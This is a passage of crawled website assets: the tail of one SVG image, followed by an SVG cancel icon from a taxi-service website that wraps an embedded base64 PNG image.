MOZR7Tyj2rX7mM4EzUm+YTGN5naQOoWXgS42veu95Sg5zuVSu3br3WKbs5GfmZZRrHkZt8dLPA98
J2YChZMmTB3ZQi3WQZ7UTfVrdpjODD2omRWzx0xGkxsjeUTynDsXa/fujDUckJbwNgsN7mBp7Ivu
ykpUmM9wJ8m1mzO3U2Ew+ZHGIEbTgRpc0SyZVbIqwj2vMsgh2WSGRYP+fsPhzDPNdYsDHOUEr6qW
4wdEZwEqykzmd3aTGu2RLuIDwQtCj7N0VC33j+Jt2W13wQj+ZC+h0bbfdXS04dTWiA2qfRnvxKMP
MvPsvoMa75E+zwDGWq6+ZAj+XC9qPOrjgaX2PKcV09jZZGncZkVyhVvkRBbIbrsL1mLjNBA7J4bk
MIaROtugQvyZb6rCpa7m6eVygmyr9XG7Z9E0YRiDBY/QcOaoFstrUR5vLpDATvLNlzXsH9wDkElv
upNLps4AdKLqbtWA/Ro/B/9TorODLQxnYgVpQlOa0YgUEoBLfMYZqoXVxgzKPfa+igULzKay3Yll
j+5slN12F7zOBKOoGlE89+Qkuz1ecogF3bhh5N4eTbHgIGcYILv1junDCf0Fu+iKBdtRvFgLjjED
2cJhrTma96wgs3hWdutdoLMcrLgoxilj+ZvslruglJaiKRZiwRPeO8NGnWQ2iP61sRELekdlw2d0
aU6ZWp9YiXWVwjg8wTRbPUkQK7HgDIUebRGIJX3C9yrFTizYr7NH0f+MYHzw31gMHcIZ7N4tQyKZ
gVFXLK8sgL8Yv3n5mA8Cf6I9gteyldpxNzXYlN0cjH03DPBO3B2AcYQ2se+GAUaxTHbrHZJOsSyx
oD/bZLffIeNkdUOAeuwz3YHmN27QUNaVBV9QZLHJ2F/UokieWHCcXnf2h8UDhTLFgl1xNabPkisW
rImjoxKbxX5QKrKXyhh5wEfKdfliwZY4GdMn+EEsWENrVw7iseWq7HtWkGecuCtKotIvYkExu2V/
BAsu+EesL+nJCdkfwpRj/hELqinw9cH6e/0kFpyi0HIrsDzK/CUW7DP3kJLIZdb5TSxY51NXkmVc
rRl5KR6RTivuooqDLKWYD313Ztss8INY7RnF47SlBgCVHGIpp30m1mFKZE7+BZkelWOvvWYQH8u+
spJZaeIB7R+2B072lStWaRy8EQI8Hfgj82k4J06kmhz0AJJ3z+rscrNwrFkU2t0r78qaEnkRMWBb
+EZoWVdWImctzuvzA9vpGX6Akawr6744kGqHWip5Ytk/V00WO+ghHosla+jgr/G5lh0UaI/klnVl
VcrVwoIyPankiXVIqhjmrKZQ/6B3WWLtjPhU5WjxkfEquSyxrvFXSTWb8y5PGUfKG8GnC79n4Qde
5Ydm0fIWWS9Qh56yKtflJ/zcPIHc+ayVPvKiGWlxpAxyZx3gYcufzIoNV3jIWiqZ3TDAAi7SVfJh
UkfoZe90ONliwWbmcpaapEh6W1xNkfBrQIbIn4MPkkRHMulCBp2FU8SjiaMjhP0jVohEWpJLO+6j
bZTPHXnO4lhkAT+KFU5LsmlPPhlke/wjbKcYSpmzLH4XK0QTWpNPJnmk2zgGzYrFjHTuhBI/YoWo
Rwad6EAuGa5+n+IMU/mjm4rjUaxwOpBGVzLJo6WtAchnvMUMty/x8S5WiCZ0IIcO5JKje3eroJRF
LHRzTHCQ/x+xQjQnj0zakUwqt6igkv0cYlvkk0L/A/wZJ7ze/7jXAAAAJXRFWHRkYXRlOmNyZWF0
ZQAyMDE5LTA2LTI2VDEyOjEzOjA5KzAzOjAwnqQ1/AAAACV0RVh0ZGF0ZTptb2RpZnkAMjAxOS0w
Ni0yNlQxMjoxMzowOSswMzowMO/5jUAAAAAASUVORK5CYII=" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.taxibutler.com/wp-content/uploads/2016/12/TXB_cancel_icon-150.svg
body_size: 4957
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="150px" height="150px" viewBox="0 0 150 150" enable-background="new 0 0 150 150" xml:space="preserve">  <image id="image0" width="150" height="150" x="0" y="0"
    xlink:href="[data-uri]
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" />
</svg>
